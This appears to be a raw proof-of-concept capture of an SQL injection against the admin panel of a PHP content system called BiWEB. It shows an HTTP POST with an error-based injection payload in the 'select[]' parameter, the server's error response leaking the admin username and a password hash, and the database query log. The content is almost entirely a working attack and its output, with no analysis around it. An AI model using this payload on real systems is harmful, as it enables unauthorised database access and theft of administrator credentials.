 POST /news/adminu/index.php?action=settop HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Thu, 27 Nov 2014 15:24:12 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 212
Cookie: AJSTAT_ok_times=1; PHPSESSID=af8v3b4bc156qj3v42f9fvs943
select%5B%5D=1 or  (select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from  information_schema.tables group by
x)a)&select%5B%5D=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 27 Nov 2014 15:31:22 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Thu, 27 Nov 2014 15:31:22 GMT
Content-Length: 390
Content-Type: text/html; charset=UTF-8
UPDATE biweb_news SET topflag='1' WHERE `id` = 1 or  (select 1 from (select count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x
from  information_schema.tables group by x)a)<br><br>Failed: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key
'group_key'<br><br>
? < + > Type a search term 0 matches
Done Length: 703 (2,104 millis
141127 23:31:23 17 Connect root@localhost on biwebshop
17 Query set names utf8
17 Query set sql_mode=''
17 Query UPDATE biweb_news SET topflag='1' WHERE `id` = 1 or  (select 1 from (select
count(*),concat(0x23,(select concat(user_name,0x23,password,0x23)from biweb_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
17 Quit